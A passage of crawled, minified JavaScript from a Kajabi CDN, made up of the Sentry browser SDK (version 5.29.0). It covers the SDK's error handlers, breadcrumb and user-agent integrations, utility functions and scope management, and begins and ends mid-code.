e.exception.values[0].stacktrace.frames.length===0&&e.exception.values[0].stacktrace.frames.push({colno:i,filename:s,function:"?",in_app:!0,lineno:a}),e},t.id="GlobalHandlers",t}(),Kt=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],Jt=function(){function t(e){this.name=t.id,this._options=l({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},e)}return t.prototype.setupOnce=function(){var e=w();if(this._options.setTimeout&&m(e,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&m(e,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&m(e,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in e&&m(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget){var r=Array.isArray(this._options.eventTarget)?this._options.eventTarget:Kt;r.forEach(this._wrapEventTarget.bind(this))}},t.prototype._wrapTimeFunction=function(e){return function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=r[0];return r[0]=L(o,{mechanism:{data:{function:I(e)},handled:!0,type:"instrument"}}),e.apply(this,r)}},t.prototype._wrapRAF=function(e){return function(r){return e.call(this,L(r,{mechanism:{data:{function:"requestAnimationFrame",handler:I(e)},handled:!0,type:"instrument"}}))}},t.prototype._wrapEventTarget=function(e){var r=w(),n=r[e]&&r[e].prototype;!n||!n.hasOwnProperty||!n.hasOwnProperty("addEventListener")||(m(n,"addEventListener",function(o){return function(i,a,s){try{typeof a.handleEvent=="function"&&(a.handleEvent=L(a.handleEvent.bind(a),{mechanism:{data:{function:"handleEvent",handler:I(a),target:e},handled:!0,type:"instrument"}}))}catch{}return o.call(this,i,L(a,{mechanism:{data:{function:"addEventListener",handler:I(a),target:e},handled:!0,type:"instrument"}}),s)}}),m(n,"removeEventListener",function(o){return function(i,a,s){var u,c=a;try{var f=(u=c)===null||u===void 0?void 0:u.__sentry_wrapped__;f&&o.call(this,i,f,s)}catch{}return o.call(this,i,c,s)}}))},t.prototype._wrapXHR=function(e){return function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=this,i=["onload","onerror","onprogress","onreadystatechange"];return i.forEach(function(a){a in o&&typeof o[a]=="function"&&m(o,a,function(s){var u={mechanism:{data:{function:a,handler:I(s)},handled:!0,type:"instrument"}};return s.__sentry_original__&&(u.mechanism.data.handler=I(s.__sentry_original__)),L(s,u)})}),e.apply(this,r)}},t.id="TryCatch",t}(),Le=function(){function t(e){this.name=t.id,this._options=l({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},e)}return t.prototype.addSentryBreadcrumb=function(e){this._options.sentry&&g().addBreadcrumb({category:"sentry."+(e.type==="transaction"?"transaction":"event"),event_id:e.event_id,level:e.level,message:R(e)},{event:e})},t.prototype.setupOnce=function(){var e=this;this._options.console&&F({callback:function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];e._consoleBreadcrumb.apply(e,E(n))},type:"console"}),this._options.dom&&F({callback:function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];e._domBreadcrumb.apply(e,E(n))},type:"dom"}),this._options.xhr&&F({callback:function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];e._xhrBreadcrumb.apply(e,E(n))},type:"xhr"}),this._options.fetch&&F({callback:function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];e._fetchBreadcrumb.apply(e,E(n))},type:"fetch"}),this._options.history&&F({callback:function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];e._historyBreadcrumb.apply(e,E(n))},type:"history"})},t.prototype._consoleBreadcrumb=function(e){var r={category:"console",data:{arguments:e.args,logger:"console"},level:T.fromString(e.level),message:de(e.args," ")};if(e.level==="assert")if(e.args[0]===!1)r.message="Assertion failed: "+(de(e.args.slice(1)," ")||"console.assert"),r.data.arguments=e.args.slice(1);else return;g().addBreadcrumb(r,{input:e.args,level:e.level})},t.prototype._domBreadcrumb=function(e){var r;try{r=e.event.target?he(e.event.target):he(e.event)}catch{r="<unknown>"}r.length!==0&&g().addBreadcrumb({category:"ui."+e.name,message:r},{event:e.event,name:e.name})},t.prototype._xhrBreadcrumb=function(e){if(e.endTimestamp){if(e.xhr.__sentry_own_request__)return;var r=e.xhr.__sentry_xhr__||{},n=r.method,o=r.url,i=r.status_code,a=r.body;g().addBreadcrumb({category:"xhr",data:{method:n,url:o,status_code:i},type:"http"},{xhr:e.xhr,input:a});return}},t.prototype._fetchBreadcrumb=function(e){e.endTimestamp&&(e.fetchData.url.match(/sentry_key/)&&e.fetchData.method==="POST"||(e.error?g().addBreadcrumb({category:"fetch",data:e.fetchData,level:T.Error,type:"http"},{data:e.error,input:e.args}):g().addBreadcrumb({category:"fetch",data:l(l({},e.fetchData),{status_code:e.response.status}),type:"http"},{input:e.args,response:e.response})))},t.prototype._historyBreadcrumb=function(e){var r=w(),n=e.from,o=e.to,i=Y(r.location.href),a=Y(n),s=Y(o);a.path||(a=i),i.protocol===s.protocol&&i.host===s.host&&(o=s.relative),i.protocol===a.protocol&&i.host===a.host&&(n=a.relative),g().addBreadcrumb({category:"navigation",data:{from:n,to:o}})},t.id="Breadcrumbs",t}(),Vt="cause",Yt=5,Qt=function(){function t(e){e===void 0&&(e={}),this.name=t.id,this._key=e.key||Vt,this._limit=e.limit||Yt}return t.prototype.setupOnce=function(){$(function(e,r){var n=g().getIntegration(t);return n?n._handler(e,r):e})},t.prototype._handler=function(e,r){if(!e.exception||!e.exception.values||!r||!X(r.originalException,Error))return e;var n=this._walkErrorTree(r.originalException,this._key);return e.exception.values=E(n,e.exception.values),e},t.prototype._walkErrorTree=function(e,r,n){if(n===void 0&&(n=[]),!X(e[r],Error)||n.length+1>=this._limit)return n;var o=N(e[r]),i=Ue(o);return this._walkErrorTree(e[r],r,E([i],n))},t.id="LinkedErrors",t}(),j=w(),Zt=function(){function t(){this.name=t.id}return t.prototype.setupOnce=function(){$(function(e){var r,n,o;if(g().getIntegration(t)){if(!j.navigator&&!j.location&&!j.document)return e;var i=((r=e.request)===null||r===void 0?void 0:r.url)||((n=j.location)===null||n===void 0?void 0:n.href),a=(j.document||{}).referrer,s=(j.navigator||{}).userAgent,u=l(l(l({},(o=e.request)===null||o===void 0?void 0:o.headers),a&&{Referer:a}),s&&{"User-Agent":s}),c=l(l({},i&&{url:i}),{headers:u});return l(l({},e),{request:c})}return e})},t.id="UserAgent",t}(),er="sentry.javascript.browser",ke="5.29.0",tr=function(t){z(e,t);function e(r){return r===void 0&&(r={}),t.call(this,Xt,r)||this}return e.prototype.showReportDialog=function(r){r===void 0&&(r={});var n=w().document;if(n){if(!this._isEnabled()){p.error("Trying to call showReportDialog with Sentry Client disabled");return}$t(l(l({},r),{dsn:r.dsn||this.getDsn()}))}},e.prototype._prepareEvent=function(r,n,o){return r.platform=r.platform||"javascript",r.sdk=l(l({},r.sdk),{name:er,packages:E(r.sdk&&r.sdk.packages||[],[{name:"npm:@sentry/browser",version:ke}]),version:ke}),t.prototype._prepareEvent.call(this,r,n,o)},e.prototype._sendEvent=function(r){var n=this.getIntegration(Le);n&&n.addSentryBreadcrumb(r),t.prototype._sendEvent.call(this,r)},e}(wt),rr=[new It,new xt,new Jt,new Le,new zt,new Qt,new Zt];function ir(t){if(t===void 0&&(t={}),t.defaultIntegrations===void 0&&(t.defaultIntegrations=rr),t.release===void 0){var e=w();e.SENTRY_RELEASE&&e.SENTRY_RELEASE.id&&(t.release=e.SENTRY_RELEASE.id)}t.autoSessionTracking===void 0&&(t.autoSessionTracking=!1),Tt(tr,t),t.autoSessionTracking&&nr()}function ar(t){t===void 0&&(t={}),t.eventId||(t.eventId=g().lastEventId());var e=g().getClient();e&&e.showReportDialog(t)}function nr(){var t=w(),e=g(),r=document.readyState==="complete",n=!1,o=function(){n&&r&&e.endSession()},i=function u(){r=!0,o(),t.removeEventListener("load",u)};e.startSession(),r||t.addEventListener("load",i);try{var a=new PerformanceObserver(function(u,c){u.getEntries().forEach(function(f){f.name==="first-contentful-paint"&&f.startTime<s&&(c.disconnect(),n=!0,o())})}),s=document.visibilityState==="hidden"?0:1/0;document.addEventListener("visibilitychange",function(u){s=Math.min(s,u.timeStamp)},{once:!0}),a.observe({type:"paint",buffered:!0})}catch{n=!0,o()}}export{F as a,ir as i,ar as s};
//# sourceMappingURL=sdk-1ce64d3e.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-d8823c94.js
body_size: 8350
content:
var y;(function(e){e.Ok="ok",e.Exited="exited",e.Crashed="crashed",e.Abnormal="abnormal"})(y||(y={}));/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var j=function(){return j=Object.assign||function(r){for(var n,i=1,o=arguments.length;i<o;i++){n=arguments[i];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(r[s]=n[s])}return r},j.apply(this,arguments)};function it(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],s;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)o.push(i.value)}catch(a){s={error:a}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(s)throw s.error}}return o}function ot(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(it(arguments[t]));return e}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var u=function(){return u=Object.assign||function(r){for(var n,i=1,o=arguments.length;i<o;i++){n=arguments[i];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(r[s]=n[s])}return r},u.apply(this,arguments)};function st(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],s;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)o.push(i.value)}catch(a){s={error:a}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(s)throw s.error}}return o}function l(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(st(arguments[t]));return e}function at(e){switch(Object.prototype.toString.call(e)){case"[object Error]":return!0;case"[object Exception]":return!0;case"[object DOMException]":return!0;default:return E(e,Error)}}function At(e){return Object.prototype.toString.call(e)==="[object ErrorEvent]"}function Dt(e){return Object.prototype.toString.call(e)==="[object DOMError]"}function Lt(e){return Object.prototype.toString.call(e)==="[object DOMException]"}function D(e){return Object.prototype.toString.call(e)==="[object String]"}function $(e){return e===null||typeof e!="object"&&typeof e!="function"}function L(e){return Object.prototype.toString.call(e)==="[object Object]"}function ut(e){return typeof Event<"u"&&E(e,Event)}function B(e){return typeof Element<"u"&&E(e,Element)}function ft(e){return Object.prototype.toString.call(e)==="[object RegExp]"}function X(e){return!!(e&&e.then&&typeof e.then=="function")}function ct(e){return L(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function E(e,t){try{return e instanceof t}catch{return!1}}function F(e){try{for(var t=e,r=5,n=80,i=[],o=0,s=0,a=" > ",f=a.length,c=void 0;t&&o++<r&&(c=pt(t),!(c==="html"||o>1&&s+i.length*f+c.length>=n));)i.push(c),s+=c.length,t=t.parentNode;return i.reverse().join(a)}catch{return"<unknown>"}}function pt(e){var t=e,r=[],n,i,o,s,a;if(!t||!t.tagName)return"";if(r.push(t.tagName.toLowerCase()),t.id&&r.push("#"+t.id),n=t.className,n&&D(n))for(i=n.split(/\s+/),a=0;a<i.length;a++)r.push("."+i[a]);var f=["type","name","title","alt"];for(a=0;a<f.length;a++)o=f[a],s=t.getAttribute(o),s&&r.push("["+o+'="'+s+'"]');return r.join("")}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var k=function(t,r){return k=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,i){n.__proto__=i}||function(n,i){for(var o in i)i.hasOwnProperty(o)&&(n[o]=i[o])},k(t,r)};function It(e,t){k(e,t);function r(){this.constructor=e}e.prototype=t===null?Object.create(t):(r.prototype=t.prototype,new r)}var J=function(){return J=Object.assign||function(r){for(var n,i=1,o=arguments.length;i<o;i++){n=arguments[i];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(r[s]=n[s])}return r},J.apply(this,arguments)};function ht(e){var t=typeof Symbol=="function"&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function Mt(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,o=[],s;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)o.push(i.value)}catch(a){s={error:a}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(s)throw s.error}}return o}var lt=function(){function e(){this._hasWeakSet=typeof WeakSet=="function",this._inner=this._hasWeakSet?new WeakSet:[]}return e.prototype.memoize=function(t){if(this._hasWeakSet)return this._inner.has(t)?!0:(this._inner.add(t),!1);for(var r=0;r<this._inner.length;r++){var n=this._inner[r];if(n===t)return!0}return this._inner.push(t),!1},e.prototype.unmemoize=function(t){if(this._hasWeakSet)this._inner.delete(t);else for(var r=0;r<this._inner.length;r++)if(this._inner[r]===t){this._inner.splice(r,1);break}},e}(),x="<anonymous>";function _t(e){try{return!e||typeof e!="function"?x:e.name||x}catch{return x}}function G(e,t){return t===void 0&&(t=0),typeof e!="string"||t===0||e.length<=t?e:e.substr(0,t)+"..."}function Yt(e,t){if(!Array.isArray(e))return"";for(var r=[],n=0;n<e.length;n++){var i=e[n];try{r.push(String(i))}catch{r.push("[value cannot be serialized]")}}return r.join(t)}function Ht(e,t){return D(e)?ft(t)?t.test(e):typeof t=="string"?e.indexOf(t)!==-1:!1:!1}function Ut(e,t,r){if(t in e){var n=e[t],i=r(n);if(typeof i=="function")try{i.prototype=i.prototype||{},Object.defineProperties(i,{__sentry_original__:{enumerable:!1,value:n}})}catch{}e[t]=i}}function Bt(e){return Object.keys(e).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&")}function Q(e){if(at(e)){var t=e,r={message:t.message,name:t.name,stack:t.stack};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(r[n]=t[n]);return r}if(ut(e)){var i=e,o={};o.type=i.type;try{o.target=B(i.target)?F(i.target):Object.prototype.toString.call(i.target)}catch{o.target="<unknown>"}try{o.currentTarget=B(i.currentTarget)?F(i.currentTarget):Object.prototype.toString.call(i.currentTarget)}catch{o.currentTarget="<unknown>"}typeof CustomEvent<"u"&&E(e,CustomEvent)&&(o.detail=i.detail);for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(o[n]=i);return o}return e}function dt(e){return~-encodeURI(e).split(/%..|./).length}function gt(e){return dt(JSON.stringify(e))}function yt(e,t,r){t===void 0&&(t=3),r===void 0&&(r=100*1024);var n=q(e,t);return gt(n)>r?yt(e,t-1,r):n}function vt(e){var t=Object.prototype.toString.call(e);if(typeof e=="string")return e;if(t==="[object Object]")return"[Object]";if(t==="[object Array]")return"[Array]";var r=Z(e);return $(r)?r:t}function Z(e,t){return t==="domain"&&e&&typeof e=="object"&&e._events?"[Domain]":t==="domainEmitter"?"[DomainEmitter]":typeof global<"u"&&e===global?"[Global]":typeof window<"u"&&e===window?"[Window]":typeof document<"u"&&e===document?"[Document]":ct(e)?"[SyntheticEvent]":typeof e=="number"&&e!==e?"[NaN]":e===void 0?"[undefined]":typeof e=="function"?"[Function: "+_t(e)+"]":e}function K(e,t,r,n){if(r===void 0&&(r=1/0),n===void 0&&(n=new lt),r===0)return vt(t);if(t!=null&&typeof t.toJSON=="function")return t.toJSON();var i=Z(t,e);if($(i))return i;var o=Q(t),s=Array.isArray(t)?[]:{};if(n.memoize(t))return"[Circular ~]";for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(s[a]=K(a,o[a],r-1,n));return n.unmemoize(t),s}function q(e,t){try{return JSON.parse(JSON.stringify(e,function(r,n){return K(r,n,t)}))}catch{return"**non-serializable**"}}function Ft(e,t){t===void 0&&(t=40);var r=Object.keys(Q(e));if(r.sort(),!r.length)return"[object has no keys]";if(r[0].length>=t)return G(r[0],t);for(var n=r.length;n>0;n--){var i=r.slice(0,n).join(", ");if(!(i.length>t))return n===r.length?i:G(i,t)}return""}function S(e){var t,r;if(L(e)){var n=e,i={};try{for(var o=ht(Object.keys(n)),s=o.next();!s.done;s=o.next()){var a=s.value;typeof n[a]<"u"&&(i[a]=S(n[a]))}}catch(f){t={error:f}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(t)throw t.error}}return i}return Array.isArray(e)?e.map(S):e}function O(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function R(e,t){return e.require(t)}var mt=["cookies","data","headers","method","query_string","url"];function Jt(e,t){if(t===void 0&&(t=mt),!O())throw new Error("Can't get node request data outside of a node environment");var r={},n=e.headers||e.header||{},i=e.method,o=e.hostname||e.host||n.host||"<no host>",s=e.protocol==="https"||e.secure||(e.socket||{}).encrypted?"https":"http",a=e.originalUrl||e.url||"",f=s+"://"+o+a;return t.forEach(function(c){switch(c){case"headers":r.headers=n;break;case"method":r.method=i;break;case"url":r.url=f;break;case"cookies":r.cookies=e.cookies||R(module,"cookie").parse(n.cookie||"");break;case"query_string":r.query_string=R(module,"url").parse(a||"",!1).query;break;case"data":if(i==="GET"||i==="HEAD")break;e.body!==void 0&&(r.data=D(e.body)?e.body:JSON.stringify(q(e.body)));break;default:({}).hasOwnProperty.call(e,c)&&(r[c]=e[c])}}),r}var bt={};function d(){return O()?global:typeof window<"u"?window:typeof self<"u"?self:bt}function v(){var e=d(),t=e.crypto||e.msCrypto;if(t!==void 0&&t.getRandomValues){var r=new Uint16Array(8);t.getRandomValues(r),r[3]=r[3]&4095|16384,r[4]=r[4]&16383|32768;var n=function(o){for(var s=o.toString(16);s.length<4;)s="0"+s;return s};return n(r[0])+n(r[1])+n(r[2])+n(r[3])+n(r[4])+n(r[5])+n(r[6])+n(r[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,function(i){var o=Math.random()*16|0,s=i==="x"?o:o&3|8;return s.toString(16)})}function Gt(e){if(!e)return{};var t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};var r=t[6]||"",n=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],relative:t[5]+r+n}}function zt(e){if(e.message)return e.message;if(e.exception&&e.exception.values&&e.exception.values[0]){var t=e.exception.values[0];return t.type&&t.value?t.type+": "+t.value:t.type||t.value||e.event_id||"<unknown>"}return e.event_id||"<unknown>"}function b(e){var t=d(),r=["debug","info","warn","error","log","assert"];if(!("console"in t))return e();var n=t.console,i={};r.forEach(function(s){s in t.console&&n[s].__sentry_original__&&(i[s]=n[s],n[s]=n[s].__sentry_original__)});var o=e();return Object.keys(i).forEach(function(s){n[s]=i[s]}),o}function Ct(e,t,r){e.exception=e.exception||{},e.exception.values=e.exception.values||[],e.exception.values[0]=e.exception.values[0]||{},e.exception.values[0].value=e.exception.values[0].value||t||"",e.exception.values[0].type=e.exception.values[0].type||r||"Error"}function Vt(e,t){t===void 0&&(t={});try{e.exception.values[0].mechanism=e.exception.values[0].mechanism||{},Object.keys(t).forEach(function(r){e.exception.values[0].mechanism[r]=t[r]})}catch{}}function Wt(){try{return document.location.href}catch{return""}}var z=60*1e3;function $t(e,t){if(!t)return z;var r=parseInt(""+t,10);if(!isNaN(r))return r*1e3;var n=Date.parse(""+t);return isNaN(n)?z:n-e}var _=d(),T="Sentry Logger ",St=function(){function e(){this._enabled=!1}return e.prototype.disable=function(){this._enabled=!1},e.prototype.enable=function(){this._enabled=!0},e.prototype.log=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];this._enabled&&b(function(){_.console.log(T+"[Log]: "+t.join(" "))})},e.prototype.warn=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];this._enabled&&b(function(){_.console.warn(T+"[Warn]: "+t.join(" "))})},e.prototype.error=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];this._enabled&&b(function(){_.console.error(T+"[Error]: "+t.join(" "))})},e}();_.__SENTRY__=_.__SENTRY__||{};var C=_.__SENTRY__.logger||(_.__SENTRY__.logger=new St),p;(function(e){e.PENDING="PENDING",e.RESOLVED="RESOLVED",e.REJECTED="REJECTED"})(p||(p={}));var Et=function(){function e(t){var r=this;this._state=p.PENDING,this._handlers=[],this._resolve=function(n){r._setResult(p.RESOLVED,n)},this._reject=function(n){r._setResult(p.REJECTED,n)},this._setResult=function(n,i){if(r._state===p.PENDING){if(X(i)){i.then(r._resolve,r._reject);return}r._state=n,r._value=i,r._executeHandlers()}},this._attachHandler=function(n){r._handlers=r._handlers.concat(n),r._executeHandlers()},this._executeHandlers=function(){if(r._state!==p.PENDING){var n=r._handlers.slice();r._handlers=[],n.forEach(function(i){i.done||(r._state===p.RESOLVED&&i.onfulfilled&&i.onfulfilled(r._value),r._state===p.REJECTED&&i.onrejected&&i.onrejected(r._value),i.done=!0)})}};try{t(this._resolve,this._reject)}catch(n){this._reject(n)}}return e.resolve=function(t){return new e(function(r){r(t)})},e.reject=function(t){return new e(function(r,n){n(t)})},e.all=function(t){return new e(function(r,n){if(!Array.isArray(t)){n(new TypeError("Promise.all requires an array as input."));return}if(t.length===0){r([]);return}var i=t.length,o=[];t.forEach(function(s,a){e.resolve(s).then(function(f){o[a]=f,i-=1,i===0&&r(o)}).then(null,n)})})},e.prototype.then=function(t,r){var n=this;return new e(function(i,o){n._attachHandler({done:!1,onfulfilled:function(a){if(!t){i(a);return}try{i(t(a));return}catch(f){o(f);return}},onrejected:function(a){if(!r){o(a);return}try{i(r(a));return}catch(f){o(f);return}}})})},e.prototype.catch=function(t){return this.then(function(r){return r},t)},e.prototype.finally=function(t){var r=this;return new e(function(n,i){var o,s;return r.then(function(a){s=!1,o=a,t&&t()},function(a){s=!0,o=a,t&&t()}).then(function(){if(s){i(o);return}n(o)})})},e.prototype.toString=function(){return"[object SyncPromise]"},e}(),P={nowSeconds:function(){return Date.now()/1e3}};function Ot(){var e=d().performance;if(!(!e||!e.now)){var t=Date.now()-e.now();return{now:function(){return e.now()},timeOrigin:t}}}function wt(){try{var e=R(module,"perf_hooks");return e.performance}catch{return}}var N=O()?wt():Ot(),V=N===void 0?P:{nowSeconds:function(){return(N.timeOrigin+N.now())/1e3}},tt=P.nowSeconds.bind(P),xt=V.nowSeconds.bind(V),Xt=xt,Qt=function(){var e=d().performance;if(e)return e.timeOrigin?e.timeOrigin:e.timing&&e.timing.navigationStart||Date.now()}(),A=function(){function e(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={}}return e.clone=function(t){var r=new e;return t&&(r._breadcrumbs=l(t._breadcrumbs),r._tags=u({},t._tags),r._extra=u({},t._extra),r._contexts=u({},t._contexts),r._user=t._user,r._level=t._level,r._span=t._span,r._session=t._session,r._transactionName=t._transactionName,r._fingerprint=t._fingerprint,r._eventProcessors=l(t._eventProcessors)),r},e.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},e.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},e.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},e.prototype.getUser=function(){return this._user},e.prototype.setTags=function(t){return this._tags=u(u({},this._tags),t),this._notifyScopeListeners(),this},e.prototype.setTag=function(t,r){var n;return this._tags=u(u({},this._tags),(n={},n[t]=r,n)),this._notifyScopeListeners(),this},e.prototype.setExtras=function(t){return this._extra=u(u({},this._extra),t),this._notifyScopeListeners(),this},e.prototype.setExtra=function(t,r){var n;return this._extra=u(u({},this._extra),(n={},n[t]=r,n)),this._notifyScopeListeners(),this},e.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},e.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},e.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},e.prototype.setTransaction=function(t){return this.setTransactionName(t)},e.prototype.setContext=function(t,r){var n;return r===null?delete this._contexts[t]:this._contexts=u(u({},this._contexts),(n={},n[t]=r,n)),this._notifyScopeListeners(),this},e.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},e.prototype.getSpan=function(){return this._span},e.prototype.getTransaction=function(){var t,r,n,i,o=this.getSpan();if(!((t=o)===null||t===void 0)&&t.transaction)return(r=o)===null||r===void 0?void 0:r.transaction;if(!((i=(n=o)===null||n===void 0?void 0:n.spanRecorder)===null||i===void 0)&&i.spans[0])return o.spanRecorder.spans[0]},e.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},e.prototype.getSession=function(){return this._session},e.prototype.update=function(t){if(!t)return this;if(typeof t=="function"){var r=t(this);return r instanceof e?r:this}return t instanceof e?(this._tags=u(u({},this._tags),t._tags),this._extra=u(u({},this._extra),t._extra),this._contexts=u(u({},this._contexts),t._contexts),t._user&&Object.keys(t._user).length&&(this._user=t._user),t._level&&(this._level=t._level),t._fingerprint&&(this._fingerprint=t._fingerprint)):L(t)&&(t=t,this._tags=u(u({},this._tags),t.tags),this._extra=u(u({},this._extra),t.extra),this._contexts=u(u({},this._contexts),t.contexts),t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint)),this},e.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},e.prototype.addBreadcrumb=function(t,r){var n=u({timestamp:tt()},t);return this._breadcrumbs=r!==void 0&&r>=0?l(this._breadcrumbs,[n]).slice(-r):l(this._breadcrumbs,[n]),this._notifyScopeListeners(),this},e.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},e.prototype.applyToEvent=function(t,r){var n;if(this._extra&&Object.keys(this._extra).length&&(t.extra=u(u({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=u(u({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=u(u({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=u(u({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=u({trace:this._span.getTraceContext()},t.contexts);var i=(n=this._span.transaction)===null||n===void 0?void 0:n.name;i&&(t.tags=u({transaction:i},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=l(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 